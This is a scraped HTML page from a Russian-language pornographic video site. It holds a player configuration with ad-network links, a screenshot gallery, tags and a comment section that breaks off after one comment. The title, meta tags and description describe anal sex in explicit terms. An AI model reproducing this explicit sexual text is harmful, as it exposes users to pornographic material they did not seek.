

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/video/4544/
body_size: 27478
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Худая брюнетка с маленькими сиськами жестко трахнута в анал</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Прекрасное порно анального секса со страстной брюнеткой на берегу озера. Девушка в порыве страсти попросила парня войти в ее тугую попку и парень не смог уже остановиться... Отличное жесткое порно на берегу озера на свежем воздухе с прекрасной брюнеткой."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768814970" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
									videoId: '4544',						loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    						
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "VideoObject",
				"name": "\u0425\u0443\u0434\u0430\u044f \u0431\u0440\u044e\u043d\u0435\u0442\u043a\u0430 \u0441 \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u043c\u0438 \u0441\u0438\u0441\u044c\u043a\u0430\u043c\u0438 \u0436\u0435\u0441\u0442\u043a\u043e \u0442\u0440\u0430\u0445\u043d\u0443\u0442\u0430 \u0432 \u0430\u043d\u0430\u043b",
				"description": "\u041f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0435 \u043f\u043e\u0440\u043d\u043e \u0430\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0435\u043a\u0441\u0430 \u0441\u043e \u0441\u0442\u0440\u0430\u0441\u0442\u043d\u043e\u0439 \u0431\u0440\u044e\u043d\u0435\u0442\u043a\u043e\u0439 \u043d\u0430 \u0431\u0435\u0440\u0435\u0433\u0443 \u043e\u0437\u0435\u0440\u0430. \u0414\u0435\u0432\u0443\u0448\u043a\u0430 \u0432 \u043f\u043e\u0440\u044b\u0432\u0435 \u0441\u0442\u0440\u0430\u0441\u0442\u0438 \u043f\u043e\u043f\u0440\u043e\u0441\u0438\u043b\u0430 \u043f\u0430\u0440\u043d\u044f \u0432\u043e\u0439\u0442\u0438 \u0432 \u0435\u0435 \u0442\u0443\u0433\u0443\u044e \u043f\u043e\u043f\u043a\u0443 \u0438 \u043f\u0430\u0440\u0435\u043d\u044c \u043d\u0435 \u0441\u043c\u043e\u0433 \u0443\u0436\u0435 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c\u0441\u044f... \u041e\u0442\u043b\u0438\u0447\u043d\u043e\u0435 \u0436\u0435\u0441\u0442\u043a\u043e\u0435 \u043f\u043e\u0440\u043d\u043e \u043d\u0430 \u0431\u0435\u0440\u0435\u0433\u0443 \u043e\u0437\u0435\u0440\u0430 \u043d\u0430 \u0441\u0432\u0435\u0436\u0435\u043c \u0432\u043e\u0437\u0434\u0443\u0445\u0435 \u0441 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0439 \u0431\u0440\u044e\u043d\u0435\u0442\u043a\u043e\u0439.",
				"thumbnailUrl": "https://huyamba.info/contents/videos_screenshots/4000/4544/preview.jpg",
				"uploadDate": "2017-04-23T14:49:19.MSK",
				"duration": "PT0H22M25S",
																										"embedUrl": "https://huyamba.info/embed/4544",
								"interactionStatistic": [
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/WatchAction",
						"userInteractionCount": 139452
					},
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/LikeAction",
						"userInteractionCount": 260
					}
				]
			}
		</script>
		<link rel="preload" fetchpriority="high" as="image" href="https://huyamba.info/contents/videos_screenshots/4000/4544/preview.jpg">
	
		
      <link rel="canonical" href="https://huyamba.info/video/4544/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/video/4544/"/>
    <meta property="og:url" content="https://huyamba.info/video/4544/"/>
  			<meta property="og:title" content="Худая брюнетка с маленькими сиськами жестко трахнута в анал"/>
				<meta property="og:image" content="https://huyamba.info/contents/videos_screenshots/4000/4544/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Прекрасное порно анального секса со страстной брюнеткой на берегу озера. Девушка в порыве страсти попросила парня войти в ее тугую попку и парень не смог уже остановиться... Отличное жесткое порно на берегу озера на свежем воздухе с прекрасной брюнеткой."/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2017-04-23T14:49:19Z"/>
		<meta property="video:duration" content="1345"/>
					<meta property="video:tag" content="Худые, порно с худыми"/>
					<meta property="video:tag" content="Анал и Анальный секс"/>
							<meta property="video:tag" content="брюнетки"/>
					<meta property="video:tag" content="пикник"/>
					<meta property="video:tag" content="свежий"/>
					<meta property="video:tag" content="воздух"/>
					<meta property="video:tag" content="маленькие"/>
					<meta property="video:tag" content="сиськи"/>
					<meta property="video:tag" content="анал"/>
					<meta property="video:tag" content="тугие"/>
					<meta property="video:tag" content="попки"/>
					<meta property="video:tag" content="худые"/>
					<meta property="video:tag" content="загорелые"/>
				</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">
        <h1 class="title">Худая брюнетка с маленькими сиськами жестко трахнута в анал</h1>
    </div> 
    <div class="twocolumns">
      <div class="column">
        <div class="player">      
  <div class="player-holder">
                  <div class="player-wrap" style="width: 100%; height: 0;">
          <div id="kt_player"></div>
        </div>
        <script type="text/javascript" src="https://huyamba.info/player/kt_player.js?v=8.0.12"></script>
        <script type="text/javascript">
          /* <![CDATA[ */
                      function getEmbed(width, height) {
              if (width && height) {
                return '<iframe width="' + width + '" height="' + height + '" src="https://huyamba.info/embed/4544" frameborder="0" allowfullscreen></iframe>';
              }
              return '<iframe width="852" height="480" src="https://huyamba.info/embed/4544" frameborder="0" allowfullscreen></iframe>';
            }
          
          var flashvars = {
                          video_id: '4544',                           video_title: 'Худая брюнетка с маленькими сиськами жестко трахнута в анал',                           video_categories: 'Худые, порно с худыми, Анал и Анальный секс',                           video_tags: 'брюнетки, пикник, свежий, воздух, маленькие, сиськи, анал, тугие, попки, худые, загорелые',                           video_models: '',                           license_code: '$516049917025390',                           lrc: '68979200',                           event_reporting: 'https://huyamba.info/player/stats.php?embed=0&video_id=4544',                           event_reporting2: 'https://huyamba.info/get_file/1/af5d23cfe40cd6d65a5e5e787e9a3ea0/4000/4544/4544.mp4/?v-acctoken=NDU0NHwwfDB8YmU0MDU2NjE1MTQ5NDU3NmFlZWE0MzI2NWQ0MmFlZjc',                           play_reporting: 'https://huyamba.info/player/stats.php?event=FirstPlay&video_id=4544',                           rnd: '1768814970',                           video_url: 'https://huyamba.info/get_file/1/80b5c81b635ec70f1ced9051eb2998ea/4000/4544/4544.mp4/?v-acctoken=OTEzfDF8MHwyNWU1OWFkNGFjMDJiYmQ2NmMzMzE2M2QyNTE1MGFiZQ',                           postfix: '.mp4',                           timeline_screens_url: 'https://huyamba.info/contents/videos_screenshots/4000/4544/timelines/tm_mp4/182x100/{time}.jpg',                           timeline_screens_interval: '10',                           timeline_screens_count: '135',                           preview_url: 'https://huyamba.info/contents/videos_screenshots/4000/4544/preview.jpg',                           preview_url1: 'https://huyamba.info/contents/videos_screenshots/4000/4544/preview.mp4.jpg',                           preview_height1: '480',                           preview_url2: 'https://huyamba.info/contents/videos_screenshots/4000/4544/preview.webm.jpg',                           preview_height2: '360',                           skin: 'youtube.css',                           show_speed: 'true',                           logo_position: '0,0',                           logo_anchor: 'bottomleft',                           logo_hide: 'true',                           hide_controlbar: '1',                           hide_style: 'fade',                           mlogo: 'Хуямба',                           mlogo_link: 'https://huyamba.info/',                           volume: '1',                           related_src: 'https://huyamba.info/related_videos_html/4544/',                           related_on_pause: 'true',                           adv_pre_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_pre_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_pre_skip_text_time: 'Skip ad in %time',                           adv_pre_skip_text: 'Skip ad',                           adv_post_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_post_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_post_skip_text_time: 'Skip ad in %time',                           adv_post_skip_text: 'Skip ad',                           lrcv: '1794564785222246079096910',                           vast_timeout1: '10',                           player_width: '882',                           player_height: '496.9014084507',                           embed: '1'                      };
                    kt_player('kt_player', 'https://huyamba.info/player/kt_player.swf?v=8.0.12', '100%', '100%', flashvars);
          /* ]]> */
        </script>
            </div>
</div>

<div class="video-controls player-tools">
  <div class="wrapped">
    <div class="col second">
      <div class="rate-holder group rating-container">
                
                
                
                  <div class="item">
            <a href="#like" class="button second rate-like like" title="Мне нравится" data-video-id="4544" data-vote="5">
              <svg class="svg-icon">
                  <use xlink:href="#icon-like"></use>
              </svg>
              <span>194</span>
            </a>
          </div>
          <div class="item">
            <a href="#dislike" class="button rate-dislike dislike" title="Мне не нравится" data-video-id="4544" data-vote="0">
              <svg class="svg-icon">
                <use xlink:href="#icon-dislike"></use>
              </svg>
                          </a>
          </div>
                <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
      </div>
      <ul class="list">
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-eye"></use>
          </svg>
          <span>139K</span>
        </li>
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-calendar"></use>
          </svg>
          <span>8 лет назад</span>
        </li>
      </ul>
    </div>
    <div class="col primary">
            <div class="item">
                  <div class="btn-favourites fav-wrap">
            <button type="button" class="button fav-btn" title="В избранные">
              <svg class="svg-icon">
                <use xlink:href="#icon-favorite"></use>
              </svg>
            </button>
            <ul class="fav-drop">
                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">В избранные</a></li>
                                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
                                                                          <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
                          </ul>
          </div>
              </div>
              <div class="item download-wrap 2">
          <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button dowload-btn" style="transform: rotate(180deg);" alt="Скачать" title="Скачать">
            <svg class="svg-icon">
                <use xlink:href="#icon-upload"></use>
            </svg>
          </a>
        </div>
                    <div class="item">
          <button type="button" class="button" data-attr-btn-screen="" title="Скриншоты">
              <svg class="svg-icon">
                  <use xlink:href="#icon-image"></use>
              </svg>
          </button>
        </div>
            <div class="item">
        <a href="#comment" class="button" title="Комментарии">
          <svg class="svg-icon">
              <use xlink:href="#icon-chat"></use>
          </svg>
        </a>
      </div>
    </div>
  </div>
  <div class="screen-box hidden" data-attr-screen="">
    <div class="block-screenshots screen-box" style="width: 100%;">
                              <div class="box">
              <a href="https://huyamba.info/get_file/0/1f29a7aa286392584b4ab1be94c2b373/4000/4544/screenshots/1.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4544/426x240/1.jpg" width="426" height="240" alt="Худая брюнетка с маленькими сиськами жестко трахнута в анал">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/8c5dc488db4d19f0b8371f9fddac4d9b/4000/4544/screenshots/2.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4544/426x240/2.jpg" width="426" height="240" alt="Худая брюнетка с маленькими сиськами жестко трахнута в анал">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/9dc0483b0224d109a5af3e2cb82bb75d/4000/4544/screenshots/3.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4544/426x240/3.jpg" width="426" height="240" alt="Худая брюнетка с маленькими сиськами жестко трахнута в анал">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/3e0b2e7a642cf67e554f3c967a749239/4000/4544/screenshots/4.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4544/426x240/4.jpg" width="426" height="240" alt="Худая брюнетка с маленькими сиськами жестко трахнута в анал">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/353b1b65102a3a88c0f246aab4be2ad9/4000/4544/screenshots/5.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4544/426x240/5.jpg" width="426" height="240" alt="Худая брюнетка с маленькими сиськами жестко трахнута в анал">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/0ea19ccc6d1f15362e297e67a7e71fbb/4000/4544/screenshots/6.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4544/426x240/6.jpg" width="426" height="240" alt="Худая брюнетка с маленькими сиськами жестко трахнута в анал">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/5bdde6c6ebd8ecb3520d987358b025f9/4000/4544/screenshots/7.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4544/426x240/7.jpg" width="426" height="240" alt="Худая брюнетка с маленькими сиськами жестко трахнута в анал">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/93349659c3face06902e472e5862f37a/4000/4544/screenshots/8.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4544/426x240/8.jpg" width="426" height="240" alt="Худая брюнетка с маленькими сиськами жестко трахнута в анал">
              </a>
            </div>
                      </div>                                                
  </div>
  <div class="content">
     
          <div class="row-box second">
        <div class="description">Прекрасное порно анального секса со страстной брюнеткой на берегу озера. Девушка в порыве страсти попросила парня войти в ее тугую попку и парень не смог уже остановиться... Отличное жесткое порно на берегу озера на свежем воздухе с прекрасной брюнеткой.</div>
      </div>
      
    <div class="row-box" style="display: none;">
      <div class="author-box">
              </div>
    </div>
    <div class="row-box" style="display: none;">
      <div class="name-list">Категории:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/categories/skinny-porn/">Худые, порно с худыми</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/anal-porn/">Анал и Анальный секс</a>
            </li>
                  </ul>
          </div> 
    <div class="row-box" style="display: none;">
      <div class="name-list">Тэги:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/tags/bryunetki/">брюнетки</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/piknik/">пикник</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/svejiy/">свежий</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/vozduh/">воздух</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/malenkie/">маленькие</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/siski/">сиськи</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/anal/">анал</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/tugie/">тугие</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/popki/">попки</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/hudye/">худые</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/zagorelye/">загорелые</a>
            </li>
                  </ul>
          </div>
  </div>
  <button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать" title="Показать Еще"></button>
</div>



<div id="comment">
       
	   

   

<div class="comment-box main-comment block-comments unlogged" data-from="1" data-block-id="custom_video_comments_custom_video_comments"> 
  
  <form method="post">
    <div class="comments-headline">
                <h2 class="title">5 комментариев</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
          <div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
      </div>
      <div class="block-new-comment block-new-comment_bottom form-box">
        <div class="generic-error hidden"></div>
        <div>
                      <div class="box">
              <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
            </div>
                    <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
          </div> 
          <div class="bottom 0"> 
                          <input type="hidden" name="action" value="add_comment"/>
              <input type="hidden" name="video_id" value="4544">
              <input type="submit" class="submit btn" value="Отправить">
                      </div>
        </div>
      </div>
      </form>
  
	<div class="list-comments "> 
	<div id="custom_video_comments_custom_video_comments">
		<div class="margin-fix comments-list" id="custom_video_comments_custom_video_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="19504" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Anonymous</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>4 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">5</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Сладка</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Anonymous" data-parent-id="19504">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
